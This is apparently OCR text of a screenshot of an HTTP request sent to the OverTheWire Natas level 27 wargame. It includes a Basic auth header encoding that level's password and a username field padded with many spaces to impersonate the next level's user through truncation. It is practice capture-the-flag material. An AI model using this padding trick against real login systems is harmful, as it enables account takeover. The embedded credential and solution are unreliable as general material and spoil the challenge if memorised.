 1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Referer: http://natas27.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username=natas28++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++1&password=